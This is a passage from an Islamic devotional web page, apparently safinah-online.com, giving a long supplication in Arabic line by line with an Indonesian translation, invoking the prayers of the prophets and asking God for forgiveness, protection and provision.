<h2 align="center">الْمُرْسَلُوْنَ وَ عِبَادُكَ الصَّالِحُوْنَ مِنْ أَهْلِ السَّمَاوَاتِ وَ الْأَرَضِيْنَ، وَ بِاسْمِكَ الَّذِيْ دَعَاكَ بِهِ ذُو النُّوْنِ إِذْ</h2>
<p align="center"><em>utusan-Mu juga hamba-hamba-Mu yang sholeh dari penghuni langit dan <a href="https://safinah-online.com/safinahquote-bumi-dan-hujah/">bumi</a> dan dengan nama-Mu yang dengannya berdo’a dzun nun (nabi Yunus) ketika</em></p>
<h2 align="center">ذَهَبَ مُغَاضِبًا فَظَنَّ أَنْ لَنْ نَقْدِرَ (تَقْدِرَ) عَلَيْهِ فَنَادَى فِي الظُّلُمَاتِ أَنْ لاَ إِلَهَ إِلاَّ أَنْتَ سُبْحَانَكَ إِنِّيْ كُنْتُ مِنَ</h2>
<p align="center"><em>ia pergi dalam keadaan marah (atas kaumnya)dan ia menyangka kita tidak mampu untuk itu,maka ia memohon dimalam yang gulita bahwa tidak ada tuhan selain Engkau maha suci Engkau sesungguhnya aku termasuk orang-orang</em></p>
<h2 align="center">الظَّالِمِيْنَ فَاسْتَجَبْتَ لَهُ وَ نَجَّيْتَهُ مِنَ الْغَمِّ وَ كَذَلِكَ تُنْجِي (نُنْجِي) الْمُؤْمِنِيْنَ، وَ بِاسْمِكَ الْعَظِيْمِ الَّذِيْ دَعَاكَ بِهِ</h2>
<p align="center"><em>yang dzalim  lalu Enkau jawab do’anya dan Kau selamatkan ia dari kesedihan dan demikianlah Engkau selamatkan orang-orang yang beriman dan dengan nama-Mu yang agung yang dengannya</em></p>
<h2>دَاوُدُ وَ خَرَّ لَكَ سَاجِدًا فَغَفَرْتَ لَهُ ذَنْبَهُ، وَ بِاسْمِكَ الَّذِيْ دَعَتْكَ بِهِ آسِيَةُ امْرَأَةُ فِرْعَوْنَ إِذْ قَالَتْ رَبِّ ابْنِ لِيْ</h2>
<p align="center"><em>Daud as ber do’a kepadamu lalu ia jatuh bersujud dan Engkau ma’afkan <a href="https://safinah-online.com/safinahquote-dosa/">dosa</a>nya. Dengan nama-Mu yang dengannya berdo’a kepadaMu Asiah istri fira’un ketika ia berkata: Ya tuhan bangunkan untukku</em></p>
<h2 align="center">عِنْدَكَ بَيْتًا فِي الْجَنَّةِ وَ نَجِّنِيْ مِنْ فِرْعَوْنَ وَ عَمَلِهِ وَ نَجِّنِيْ مِنَ الْقَوْمِ الظَّالِمِيْنَ فَاسْتَجَبْتَ لَهَا دُعَاءَهَا، وَ</h2>
<p align="center"><em>disisi-Mu sebuah rumah disurga dan selamatkan aku dari fir’aun dan perbuatannya dan selamatkanlah aku dari kaum yang dholim lalu Engkau kabulkan do’anya.</em></p>
<h2 align="center">بِاسْمِكَ الَّذِيْ دَعَاكَ بِهِ أَيُّوْبُ إِذْ حَلَّ بِهِ الْبَلاَءُ فَعَافَيْتَهُ وَ آتَيْتَهُ أَهْلَهُ وَ مِثْلَهُمْ مَعَهُمْ رَحْمَةً مِنْ عِنْدِكَ وَ</h2>
<p align="center"><em>Dengan nama-Mu yang dengannya Ayub as berdo’a kepada-Mu ketika ia dicoba dengan cobaan(berupa sakit ) lalu Kau sembuhkan ia dan Engkau kumpulkan lagi keluarganya dengan rahmat-Mu dan</em></p>
<h2 align="center">ذِكْرَى لِلْعَابِدِيْنَ، وَ بِاسْمِكَ الَّذِيْ دَعَاكَ بِهِ يَعْقُوْبُ فَرَدَدْتَ عَلَيْهِ بَصَرَهُ وَ قُرَّةَ عَيْنِهِ يُوْسُفَ وَ جَمَعْتَ شَمْلَهُ،</h2>
<p align="center"><em>sebagai nasihat buat orang-orang yang suka beribadah. Dengan nama-Mu yang dengannya Ya’qub as berdo’a kepada-Mu dan Engkau kembalikan penglihatannya dan buah hatinya yusuf dan Kau kumpulkan yang telah berpisah.</em></p>
<h2 align="center">وَ بِاسْمِكَ الَّذِي دَعَاكَ بِهِ سُلَيْمَانُ فَوَهَبْتَ لَهُ مُلْكًا لاَ يَنْبَغِيْ لِأَحَدٍ مِنْ بَعْدِهِ، إِنَّكَ أَنْتَ الْوَهَّابُ، وَ بِاسْمِكَ الَّذِيْ</h2>
<p align="center"><em>Dengan nama-Mu yang dengannya sulaiman as berdo’a kepada-Mu maka Engkau berikan kerajaan yang tidak dimiliki siapapun setelahnya, sesungguhnya Engkau maha pemberi. Dengan nama-Mu yang</em></p>
<h2 align="center">سَخَّرْتَ بِهِ الْبُرَاقَ لِمُحَمَّدٍ صَلَّى اللَّهُ عَلَيْهِ وَ آلِهِ وَ سَلَّمَ إِذْ قَالَ تَعَالَى سُبْحَانَ الَّذِيْ أَسْرَى بِعَبْدِهِ لَيْلاً مِنَ</h2>
<p align="center"><em>dengannya Engkau utus Bouroq kepada Muhammad saaw, ketika Ia yang maha tinggi berfirman: maha suci yang menjalankan hamba-Nya pada malam hari dari</em></p>
<h2 align="center">الْمَسْجِدِ الْحَرَامِ إِلَى الْمَسْجِدِ الْأَقْصَى وَ قَوْلُهُ سُبْحَانَ الَّذِيْ سَخَّرَ لَنَا هَذَا وَ مَا كُنَّا لَهُ مُقْرِنِيْنَ وَ إِنَّا إِلَى</h2>
<p align="center"><em>Masjid Al- Haram sampai masjid Al- Aqsha dan firman-Nya maha suci yang telah menjadikan ini untuk kami dan sebelumnya tidak mengenal, dan sesungguhnya kami</em></p>
<h2 align="center">رَبِّنَا لَمُنْقَلِبُوْنَ وَ بِاسْمِكَ الَّذِيْ تَنَزَّلَ بِهِ جَبْرَئِيْلُ عَلَى مُحَمَّدٍ صَلَّى اللَّهُ عَلَيْهِ وَ آلِهِ، وَ بِاسْمِكَ الَّذِيْ دَعَاكَ بِهِ</h2>
<p align="center"><em>akan kembali kepada tuhan kami.Dengan nama-Mu yang dengannya Jibril turun kepada Muhammad saaw. Dengan nama-Mu yang dengannya Adam berdo’a kepada-Mu</em></p>
<h2 align="center">آدَمُ فَغَفَرْتَ لَهُ ذَنْبَهُ وَ أَسْكَنْتَهُ جَنَّتَكَ، وَ أَسْأَلُكَ بِحَقِّ الْقُرْآنِ الْعَظِيْمِ وَ بِحَقِّ مُحَمَّدٍ خَاتَمِ النَّبِيِّيْنَ وَ بِحَقِّ</h2>
<p align="center"><em>lalu Engkau ampuni dosanya dan Engkau tempatkan ia disorga-Mu,aku memohon kepada-Mu demi <a href="https://safinah-online.com/safinahquote-alquran-dan-imam-zaman/">Al-Quran</a> yang agung, demi Muhammad penutup para nabi,</em></p>
<h2 align="center">إِبْرَاهِيْمَ وَ بِحَقِّ فَصْلِكَ يَوْمَ الْقَضَاءِ وَ بِحَقِّ الْمَوَازِيْنِ إِذَا نُصِبَتْ وَ الصُّحُفِ إِذَا نُشِرَتْ وَ بِحَقِّ الْقَلَمِ وَ مَا</h2>
<p align="center"><em>demi Ibrohim, demi pemisah dihari kiamat, demi mizan-mizan ketika ditegakkan, demi kitab-kitab ketika dibagikan, demi Qolam dan apa</em></p>
<h2 align="center">جَرَى وَ اللَّوْحِ وَ مَا أَحْصَى وَ بِحَقِّ الْإِسْمِ الَّذِيْ كَتَبْتَهُ عَلَى سُرَادِقِ الْعَرْشِ قَبْلَ خَلْقِكَ الْخَلْقَ وَ الدُّنْيَا وَ</h2>
<p align="center"><em>yang telah terjadi, demi Lauh dan apa saja yang tercakup, demi nama yang Kau tulis di Arsy sebelum Kau ciptakan makhluk, dunia,</em></p>
<h2 align="center">الشَّمْسَ وَ الْقَمَرَ بِأَلْفَيْ عَامٍ، وَ أَشْهَدُ أَنْ لاَ إِلَهَ إِلاَّ اللَّهُ وَحْدَهُ لاَ شَرِيْكَ لَهُ وَ أَنَّ مُحَمَّدًا عَبْدُهُ وَ رَسُوْلُهُ وَ</h2>
<p align="center"><em><a href="https://safinah-online.com/safinahquote-manfaat-keghaiban-imam/">matahari </a>dan bulan sebelum Kau ciptakan mereka dua ribu tahun. Dan aku bersaksi tidak ada tuhan selain Allah yang maha esa tidak ada sekutu bagi-Nya dan aku bersaksi bahwa Muhammad adalah hamba-Nya dan rasul-Nya,</em></p>
<h2 align="center">أَسْأَلُكَ بِاسْمِكَ الْمَخْزُوْنِ فِيْ خَزَائِنِكَ الَّذِيْ اسْتَأْثَرْتَ بِهِ فِيْ عِلْمِ الْغَيْبِ عِنْدَكَ لَمْ يَظْهَرْ عَلَيْهِ أَحَدٌ مِنْ خَلْقِكَ</h2>
<p align="center"><em>aku memohon kepada-Mu demi nama-Mu yang tersembunyi yang Engkau simpan didalam ilmu ghoib disisi-Mu yang tidak nampak oleh siapapun dari makhluk-Mu,</em></p>
<h2 align="center">لاَ مَلَكٌ مُقَرَّبٌ وَ لاَ نَبِيٌّ مُرْسَلٌ وَ لاَ عَبْدٌ مُصْطَفًى، وَ أَسْأَلُكَ بِاسْمِكَ الَّذِيْ شَقَقْتَ بِهِ الْبِحَارَ وَ قَامَتْ بِهِ</h2>
<p align="center"><em>baik itu malaikat terdekat atau nabi yang diutus atau hamba yang terpilih. Aku memohon kepada-Mu demi nama-Mu yang dengannya Engkau belah lautan,dengannya</em></p>
<h2 align="center">الْجِبَالُ وَ اخْتَلَفَ بِهِ اللَّيْلُ وَ النَّهَارُ وَ بِحَقِّ السَّبْعِ الْمَثَانِيْ وَ الْقُرْآنِ الْعَظِيْمِ وَ بِحَقِّ الْكِرَامِ الْكَاتِبِيْنَ وَ بِحَقِّ</h2>
<p align="center"><em>gunung menjulang tinggi, dengannya berganti  siang dan malam. Demi Sab’al Matsani, demi  <a href="https://safinah-online.com/safinahquote-bersama-al-quran/">Al-quran</a> yang agung, demi malaikat pencatat, demi</em></p>
<h2 align="center">طه وَ يس وَ كهيعص وَ حمعسق وَ بِحَقِّ تَوْرَاةِ مُوْسَى وَ إِنْجِيْلِ عِيْسَى وَ زَبُوْرِ دَاوُدَ وَ فُرْقَانِ مُحَمَّدٍ</h2>
<p align="center"><em>Toha, Yasin, kaf ha ya ‘ain shod, ha mim ‘ain sin qof, demi taurat Musa, injil Isa, Zabur Daud dan Furqon Muhammad</em></p>
<h2 align="center">صَلَّى اللَّهُ عَلَيْهِ وَ آلِهِ وَ عَلَى جَمِيْعِ الرُّسُلِ وَ بِآهِيًّا شَرَاهِيًّا، اَللَّهُمَّ إِنِّيْ أَسْأَلُكَ بِحَقِّ تِلْكَ الْمُنَاجَاةِ الَّتِيْ كَانَتْ</h2>
<p align="center"><em>saaw dan seluruh rasul, dan demi Aahiya syaroohiya, Ya Allah aku memohon kepada-Mu demi semua <a href="https://safinah-online.com/munajat-orang-yang-takut-kepada-allah/">munajat</a> itu yang terjadi</em></p>
<h2 align="center">بَيْنَكَ وَ بَيْنَ مُوْسَى بْنِ عِمْرَانَ فَوْقَ جَبَلِ طُوْرِ سَيْنَاءَ، وَ أَسْأَلُكَ بِاسْمِكَ الَّذِيْ عَلَّمْتَهُ مَلَكَ الْمَوْتِ لِقَبْضِ</h2>
<p align="center"><em>antara Engkau dengan Musa bin I’mron diatas gunung Sinai dan aku memohon kepada-Mu dengan nama-Mu yang Kau ajarkan kepada malaikat maut untuk mencabut</em></p>
<h2 align="center">الْأَرْوَاحِ، وَ أَسْأَلُكَ بِاسْمِكَ الَّذِيْ كُتِبَ عَلَى وَرَقِ الزَّيْتُوْنِ فَخَضَعَتِ النِّيْرَانُ لِتِلْكَ الْوَرَقَةِ فَقُلْتَ يَا نَارُ كُوْنِيْ</h2>
<p align="center"><em>Ruh, aku memohon kepada-Mu dengan nama-Mu yang tertulis pada daun pohon zaitun hingga api tunduk pada daun tersebut lalu Engkau berfirman: “wahai api jadilah kamu</em></p>
<h2 align="center">بَرْدًا وَ سَلاَمًا، وَ أَسْأَلُكَ بِاسْمِكَ الَّذِيْ كَتَبْتَهُ عَلَى سُرَادِقِ الْمَجْدِ وَ الْكَرَامَةِ، يَا مَنْ لاَ يُحْفِيْهِ سَائِلٌ وَ لاَ</h2>
<p align="center"><em>dingin dan menyelamatkan”. Aku memohon kepada-Mu yang Kau tulis diatas kehormatan dan kemuliaan, wahai yang tidak acuh kepada yang meminta-Nya dan tidak</em></p>
<h2 align="center">يَنْقُصُهُ نَائِلٌ، يَا مَنْ بِهِ يُسْتَغَاثُ وَ إِلَيْهِ يُلْجَأُ، أَسْأَلُكَ بِمَعَاقِدِ الْعِزِّ مِنْ عَرْشِكَ وَ مُنْتَهَى الرَّحْمَةِ مِنْ كِتَابِكَ وَ</h2>
<p align="center"><em>mengurangi orang yang mendapatkan (permintaannya), wahai yang dengan-Nya dimintai pertolongan dan kepada-Nya tempat berlindung aku memohon kepada-Mu dengan tali simpul kemuliaan dari arsy-Mu dan penghujung rahmat dari kitab</em></p>
<h2 align="center">بِاسْمِكَ الْأَعْظَمِ وَ جَدِّكَ الْأَعْلَى وَ كَلِمَاتِكَ التَّامَّاتِ الْعُلَى، اَللَّهُمَّ رَبَّ الرِّيَاحِ وَ مَا ذَرَتْ وَ السَّمَاءِ وَ مَا</h2>
<p align="center"><em>dan nama-Mu yang agung , dan kesungguhan-Mu yang tinggi dan kalimat-Mu yang sempurna dan tinggi, Ya Allah tuhan angin yang bertiup kencang, tuhan langit yang</em></p>
<h2 align="center">أَظَلَّتْ وَ الْأَرْضِ وَ مَا أَقَلَّتْ وَ الشَّيَاطِيْنِ وَ مَا أَضَلَّتْ وَ الْبِحَارِ وَ مَا جَرَتْ وَ بِحَقِّ كُلِّ حَقٍّ هُوَ عَلَيْكَ</h2>
<p align="center"><em>menaungi, tuhan bumi yang pendek, tuhan <a href="https://safinah-online.com/seorang-abid-yang-dikalahkan-setan/">Syaithan</a> yang menyesatkan, tuhan laut yang mengalir, demi semua hak itu</em></p>
<h2 align="center">حَقٌّ وَ بِحَقِّ الْمَلاَئِكَةِ الْمُقَرَّبِيْنَ وَ الرَّوْحَانِيِّيْنَ وَ الْكَرُوْبِيِّيْنَ وَ الْمُسَبِّحِيْنَ لَكَ بِاللَّيْلِ وَ النَّهَارِ لاَ يَفْتُرُوْنَ وَ</h2>
<p align="center"><em>benar untuk-Mu, demi malaikat yang terdekat,yang ruhani, yang menanggung susah dan yang bertasbih kepada-Mu siang dan malam tidak ada henti-hentinya,</em></p>
<h2 align="center">بِحَقِّ إِبْرَاهِيْمَ خَلِيْلِكَ وَ بِحَقِّ كُلِّ وَلِيٍّ يُنَادِيْكَ بَيْنَ الصَّفَا وَ الْمَرْوَةِ وَ تَسْتَجِيْبُ لَهُ دُعَاءَهُ، يَا مُجِيْبُ أَسْأَلُكَ</h2>
<p align="center"><em>demi Ibrohim sahabat-Mu, demi setiap wali-Mu yang memanggil-Mu diantara Shofa dan Marwa lalu Kau jawab do’anya, Wahai yang menjawab do’a, aku memohon kepada-Mu</em></p>
<h2 align="center">بِحَقِّ هَذِهِ الْأَسْمَاءِ وَ بِهَذِهِ الدَّعَوَاتِ أَنْ تَغْفِرَ لَنَا مَا قَدَّمْنَا وَ مَا أَخَّرْنَا وَ مَا أَسْرَرْنَا وَ مَا أَعْلَنَّا وَ مَا أَبْدَيْنَا</h2>
<p align="center"><em>demi Asma’ ini dan demi do’a-do’a ini agar Kau ampuni kami (dosa) yang terdahulu, yang akan datang, yang kami sembunyikan dan  yang kami tampakkan, yang kami perlihatkan</em></p>
<h2 align="center">وَ مَا أَخْفَيْنَا وَ مَا أَنْتَ أَعْلَمُ بِهِ مِنَّا، إِنَّكَ عَلَى كُلِّ شَيْئٍ قَدِيْرٌ، بِرَحْمَتِكَ يَا أَرْحَمَ الرَّاحِمِيْنَ، يَا حَافِظَ كُلِّ</h2>
<p align="center"><em>dan yang kami tutupi, sungguh Engkau lebih tahu dari kami akan hal itu, sesungguhynya Engkau berkuasa atas segala sesuatu dengan rahmat-Mu wahai yang paling pengasih, wahai yang melindungi setiap</em></p>
<h2 align="center">غَرِيْبٍ، يَا مُوْنِسَ كُلِّ وَحِيْدٍ، يَا قُوَّةَ كُلِّ ضَعِيْفٍ، يَا نَاصِرَ كُلِّ مَظْلُوْمٍ، يَا رَازِقَ كُلِّ مَحْرُوْمٍ، يَا مُوْنِسَ كُلِّ</h2>
<p align="center"><em>orang yang terasing, wahai penghibur setiap orang yang sendirian, wahai yang memberi kekuatan setiap orang yang lemah, wahai penolong setiap orang yang teraniaya, wahai pemberi rizki setiap orang yang miskin, wahai penghibur setiap</em></p>
<h2 align="center">مُسْتَوْحِشٍ، يَا صَاحِبَ كُلِّ مُسَافِرٍ، يَا عِمَادَ كُلِّ حَاضِرٍ، يَا غَافِرَ كُلِّ ذَنْبٍ وَ خَطِيْئَةٍ، يَا غِيَاثَ الْمُسْتَغِيْثِيْنَ، يَا</h2>
<p align="center"><em>orang yang ketakutan, wahai teman setiap orang yang sedang bepergian, wahai tempat bergantung setiap orang yang mukim, wahai yang mengampuni setiap dosa dan kesalahan, wahai penolong orang yang</em></p>
<h2 align="center">صَرِيْخَ الْمُسْتَصْرِخِيْنَ، يَا كَاشِفَ كَرْبِ الْمَكْرُوْبِيْنَ، يَا فَارِجَ هَمِّ الْمَهْمُوْمِيْنَ، يَا بَدِيْعَ السَّمَاوَاتِ وَ الْأَرَضِيْنَ،</h2>
<p align="center"><em>minta pertolongan, wahai yang menyingkap musibah orang-orang yang tertimpa musibah, wahai yang menghilangkan kesedihan orang-orang yang sedih, wahai yang mencipta langit-langit dan bumi-bumi,</em></p>
<h2 align="center">يَا مُنْتَهَى غَايَةِ الطَّالِبِيْنَ، يَا مُجِيْبَ دَعْوَةِ الْمُضْطَرِّيْنَ، يَا أَرْحَمَ الرَّاحِمِيْنَ، يَا رَبَّ الْعَالَمِيْنَ، يَا دَيَّانَ يَوْمِ الدِّيْنِ،</h2>
<p align="center"><em>wahai penghujung tujuan orang-orang yang mencari, wahai yang menjawab do’a orang-orang yang kesusahan, wahai yang paling kasih, wahai pemilik alam semesta, wahai yang membalas pada hari pembalasan,</em></p>
<h2 align="center">يَا أَجْوَدَ الْأَََجْوَدِيْنَ، يَا أََكْرَمَ الْأَكْرَمِيْنَ، يَا أَسْمَعَ السَّامِعِيْنَ، يَا أَبْصَرَ النَّاظِرِيْنَ، يَا أَقْدَرَ الْقَادِرِيْنَ اغْفِرْ لِيَ</h2>
<p align="center"><em>wahai yang paling <a href="https://safinah-online.com/belajar-kedermawanan-plus-akhlak-dari-imam-husain-as/">dermawan</a>, wahai yang paling mulia, wahai yang paling mendengar, wahai yang paling melihat, wahai yang paling berkuasa, ampunilah dosa-dosaku</em></p>
<h2 align="center">الذُّنُوْبَ الَّتِيْ تُغَيِّرُ النِّعَمَ، وَ اغْفِرْ لِيَ الذُّنُوْبَ الَّتِيْ تُوْرِثُ النَّدَمَ، وَ اغْفِرْ لِيَ الذُّنُوْبَ الَّتِيْ تُوْرِثُ السَّقَمَ، وَ</h2>
<p align="center"><em>yang merusak kenikmatan, ampunilah dosa-dosaku yang mewariskan penyesalan, ampunilah dosa-dosaku yang menyebabkan penyakit,</em></p>
<h2 align="center">اغْفِرْ لِيَ الذُّنُوْبَ الَّتِيْ تَهْتِكُ الْعِصَمَ، وَ اغْفِرْ لِيَ الذُّنُوْبَ الَّتِيْ تَرُدُّ الدُّعَاءَ، وَ اغْفِرْ لِيَ الذُّنُوْبَ الَّتِيْ تَحْبِسُ</h2>
<p align="center"><em>ampunilah dosa-dosaku yang merusak ‘ismah, mapunilah dosa-dosaku yang menyebabkan kembalinya do’a, ampunilah dosa-dosaku yang mencegah</em></p>
<h2 align="center">قَطْرَ السَّمَاءِ، وَ اغْفِرْ لِيَ الذُّنُوْبَ الَّتِيْ تُعَجِّلُ الْفَنَاءَ، وَ اغْفِرْ لِيَ الذُّنُوْبَ الَّتِيْ تَجْلِبُ الشَّقَاءَ، وَ اغْفِرْ لِيَ</h2>
<p align="center"><em>turunnya tetesan dari langit, ampunilah dosa-dosaku yang menyebabkan disegerakannya kefanaan, ampunilah dosa-dosaku yang menarik kebutaan hati, ampunilah dosa-dosaku</em></p>
<h2 align="center">الذُّنُوْبَ الَّتِيْ تُظْلِمُ الْهَوَاءَ، وَ اغْفِرْ لِيَ الذُّنُوْبَ الَّتِيْ تَكْشِفُ الْغِطَاءَ، وَ اغْفِرْ لِيَ الذُّنُوْبَ الَّتِيْ لاَ يَغْفِرُهَا</h2>
<p align="center"><em>yang menjadikan suasana <a href="https://safinah-online.com/sehari-satu-ayat-dari-gelap-ke-terang/">gelap</a>, ampunilah dosa-dosaku yang menyingkap tabir, ampunilah dosa-dosaku yang tidak ada yang mengampuninya</em></p>
<h2 align="center">غَيْرُكَ، يَا اللَّهُ وَ احْمِلْ عَنِّيْ كُلَّ تَبِعَةٍ لِأَحَدٍ مِنْ خَلْقِكَ، وَ اجْعَلْ لِيْ مِنْ أَمْرِيْ فَرَجًا وَ مَخْرَجًا وَ يُسْرًا، وَ</h2>
<p align="center"><em>selain-Mu, Ya Allah ambillah dariku setiap pengaruh dari hamba-Mu, jadikanlah untukku jalan keluar atas masalahku dengan gampang,</em></p>
<h2 align="center">أَنْزِلْ يَقِيْنَكَ فِيْ صَدْرِيْ وَ رَجَاءَكَ فِيْ قَلْبِيْ حَتَّى لاَ أَرْجُوَ غَيْرَكَ، اَللَّهُمَّ احْفَظْنِيْ وَ عَافِنِيْ فِيْ مَقَامِيْ وَ</h2>
<p align="center"><em>turunkan keyakinan akan diri-Mu didalam dadaku, dan pengharapan kepada-Mu dihatiku, sehingga aku tidak mengharap kepada selain-Mu, Ya Allah jagalah aku dan sembuhkanlah aku ditempat aku berada,</em></p>
<h2 align="center">اصْحَبْنِيْ فِيْ لَيْلِيْ وَ نَهَارِيْ وَ مِنْ بَيْنِ يَدَيَّ وَ مِنْ خَلْفِيْ وَ عَنْ يَمِيْنِيْ وَ عَنْ شِمَالِيْ وَ مِنْ فَوْقِيْ وَ مِنْ</h2>
<p align="center"><em>dan temanilah aku pada waktu malam dan siang dihadapanku dan dibelakangku, disamping kananku dan disamping kiriku diatas dan</em></p>
<h2 align="center">تَحْتِيْ، وَ يَسِّرْ لِيَ السَّبِيْلَ، وَ أَحْسِنْ لِيَ التَّيْسِيْرَ، وَ لاَ تَخْذُلْنِيْ فِي الْعَسِيْرِ، وَ اهْدِنِيْ يَا خَيْرَ دَلِيْلٍ، وَ لاَ تَكِلْنِيْ</h2>
<p align="center"><em>dibawah dan mudahkanlah jalanku, berbuat baiklah pada saat mudah bagiku, janganlah Kau rendahkan aku pada saat susah, Wahai sebaik-baik <a href="https://safinah-online.com/yang-tak-berpetunjuk-takkan-memberi-petunjuk/">petunjuk</a>, jangan Kau wakilkan aku</em></p>
<h2 align="center">إِلَى نَفْسِيْ فِي الْأُمُوْرِ، وَ لَقِّنِيْ كُلَّ سُرُوْرٍ، وَ اقْلِبْنِيْ إِلَى أَهْلِيْ بِالْفَلاَحِ وَ النَّجَاحِ مَحْبُوْرًا فِي الْعَاجِلِ وَ</h2>
<p align="center"><em>atas diriku dalam segala urusan, temukanlah aku segala kebahagiaan, kembalikanlah aku pada keluargaku dengan keberuntungan dan kesuksesan yang menggembirakan segera dan</em></p>
<h2 align="center">الْآجِلِ، إِنَّكَ عَلَى كُلِّ شَيْئٍ قَدِيْرٌ، وَ ارْزُقْنِيْ مِنْ فَضْلِكَ، وَ أَوْسِعْ عَلَيَّ مِنْ طَيِّبَاتِ رِزْقِكَ، وَ اسْتَعْمِلْنِيْ فِيْ</h2>
<p align="center"><em>yang akan datang, sesungguhnya Engkau maha kuasa atas segala sesuatu, berilah aku rizki dengan keutamaan-Mu, lapangkanlah untukku kebaikan rizki-Mu, gunakanlah aku dalam</em></p>
<h2 align="center">طَاعَتِكَ، وَ أَجِرْنِيْ مِنْ عَذَابِكَ وَ نَارِكَ، وَ اقْلِبْنِيْ إِذَا تَوَفَّيْتَنِيْ إِلَى جَنَّتِكَ بِرَحْمَتِكَ، اَللَّهُمَّ إِنِّيْ أَعُوْذُ بِكَ مِنْ</h2>
<p align="center"><em>keta’atan kepada-Mu, selamatkanlah aku dari siksa dan api neraka-Mu, masukkanlah aku jika aku mati kedalam surga-Mu dengan rahmat-Mu Ya Allah aku berlindung kepada-Mu dari</em></p>
<h2 align="center">زَوَالِ نِعْمَتِكَ وَ مِنْ تَحْوِيْلِ عَافِيَتِكَ وَ مِنْ حُلُوْلِ نَقِمَتِكَ وَ مِنْ نُزُوْلِ عَذَابِكَ وَ أَعُوْذُ بِكَ مِنْ جَهْدِ الْبَلاَءِ وَ</h2>
<p align="center"><em>hilangnya nikmat-Mu untukku dan dari hilangnya kesehatanku, dari datangnya cobaan-Mu dan dari turunnya siksa-Mu, Aku berlindung kepada-Mu dari cobaan berat,</em></p>
<h2 align="center">دَرَكِ الشَّقَاءِ وَ مِنْ سُوْءِ الْقَضَاءِ وَ شَمَاتَةِ الْأَعْدَاءِ وَ مِنْ شَرِّ مَا يَنْزِلُ مِنَ السَّمَاءِ وَ مِنْ شَرِّ مَا فِي الْكِتَابِ</h2>
<p align="center"><em>penyakit hati, salah keputusan, gangguan musuh-musuh, dari keburukan yang turun dari langit dan dari kitab</em></p>
<h2 align="center">الْمُنْزَلِ، اَللَّهُمَّ لاَ تَجْعَلْنِيْ مِنَ الْأَشْرَارِ وَ لاَ مِنْ أَصْحَابِ النَّارِ، وَ لاَ تَحْرِمْنِيْ صُحْبَةَ الْأَخْيَارِ وَ أَحْيِنِيْ حَيَاةً</h2>
<p align="center"><em>yang diturunkan. Ya Allah janganlah Kau jadikan aku dari golongan orang-orang yang buruk, janganlah Kau jadikan dari penghuni neraka, jangan Kau hindarkan aku dari bertemu dengan orang-orang baik, hidupkanlah aku dengan <a href="https://safinah-online.com/tafsir-surah-al-insyiqaq-6-15-berjuang-adalah-sifat-dasar-kehidupan-di-dunia/">kehidupan</a></em></p>
<h2 align="center">طَيِّبَةً، وَ تَوَفَّنِيْ وَفَاةً طَيِّبَةً تُلْحِقُنِيْ بِالْأَبْرَارِ، وَ ارْزُقْنِيْ مُرَافَقَةَ الْأَنْبِيَاءِ فِيْ مَقْعَدِ صِدْقٍ عِنْدَ مَلِيْكٍ مُقْتَدِرٍ،</h2>
<p align="center"><em>yang baik, matikanlah aku dengan kematian yang baik yang Kau ikutkan aku dengan orang-orang yang baik, berilah aku rizki untuk dapat mendampingi para nabi ditempat yang benar disisi penguasa yang maha kuasa.</em></p>
<h2 align="center">اَللَّهُمَّ لَكَ الْحَمْدُ عَلَى حُسْنِ بَلاَئِكَ وَ صُنْعِكَ، وَ لَكَ الْحَمْدُ عَلَى الْإِسْلاَمِ وَ اتِّبَاعِ السُّنَّةِ، يَا رَبِّ كَمَا هَدَيْتَهُمْ</h2>
<p align="center"><em>Ya Allah puji syukur kepada-Mu atas baiknya ujian dan penciptaan-Mu, Puji syukur kepada-Mu atas islam dan mengikuti sunnah, Ya tuhanku sebagaimana Engkau beri petunjuk mereka</em></p>
<h2 align="center">لِدِيْنِكَ وَ عَلَّمْتَهُمْ كِتَابَكَ فَاهْدِنَا وَ عَلِّمْنَا، وَ لَكَ الْحَمْدُ عَلَى حُسْنِ بَلاَئِكَ وَ صُنْعِكَ عِنْدِيْ خَاصَّةً كَمَا خَلَقْتَنِيْ</h2>
<p align="center"><em>kepada agama-Mu dan Kau beri pengetahuan akan kitab-Mu, maka berilah kami petunjuk dan pengetahuan. Puji syukur kepada-Mu atas baiknya ujian dan penciptaan-Mu padaku secara khusus sebagaimana Engkau ciptakan aku</em></p>
<h2 align="center">فَأَحْسَنْتَ خَلْقِيْ وَ عَلَّمْتَنِيْ فَأَحْسَنْتَ تَعْلِيْمِيْ وَ هَدَيْتَنِيْ فَأَحْسَنْتَ هِدَايَتِيْ، فَلَكَ الْحَمْدُ عَلَى إِنْعَامِكَ عَلَيَّ قَدِيْمًا</h2>
<p align="center"><em>maka kau sempurnakan penciptaanku dan Engkau beri pengetahuan kepadaku dengan sebaik-baik pengajaran serta Kau beri aku petunjuk dengan sebaik-baiknya, maka segala puji syukur kepada-Mu atas segala nikmat-Mu yang Kau curahkan padaku baik yang terdahulu</em></p>
<h2 align="center">وَ حَدِيْثًا، فَكَمْ مِنْ كَرْبٍ يَا سَيِّدِيْ قَدْ فَرَّجْتَهُ، وَ كَمْ مِنْ غَمٍّ يَا سَيِّدِيْ قَدْ نَفَّسْتَهُ، وَ كَمْ مِنْ هَمٍّ يَا سَيِّدِيْ قَدْ</h2>
<p align="center"><em>ataupun yang sekarang, berapa banyak kesusahan yang Kau hilangkan wahai tuanku, berapa banyak kesedihan yang Kau hapuskan, berapa banyak kegundahan hati</em></p>
<h2 align="center">كَشَفْتَهُ، وَ كَمْ مِنْ بَلاَءٍ يَا سَيِّدِيْ قَدْ صَرَفْتَهُ، وَ كَمْ مِنْ عَيْبٍ يَا سَيِّدِيْ قَدْ سَتَرْتَهُ، فَلَكَ الْحَمْدُ عَلَى كُلِّ حَالٍ</h2>
<p align="center"><em>yang Kau hilangkan, berapa banyak <a href="https://safinah-online.com/ujian-dan-pertolongan-dari-allah-bagi-para-kekasih-nya/">ujian</a> yang telah Engkau bebaskan aku darinya, berapa banyak keburukan yang Kau tutupi, segala puji syukur kepada-Mu atas segalanya</em></p>
<h2 align="center">فِيْ كُلِّ مَثْوًى وَ زَمَانٍ وَ مُنْقَلَبٍ وَ مُقَامٍ (مَقَامٍ) وَ عَلَى هَذِهِ الْحَالِ وَ كُلِّ حَالٍ، اَللَّهُمَّ اجْعَلْنِيْ مِنْ أَفْضَلِ</h2>
<p align="center"><em>pada setiap tempat dan zaman, serta atas keadaan ini dan setiap keadaan. Ya Allah jadikanlah aku sebaik-baik</em></p>
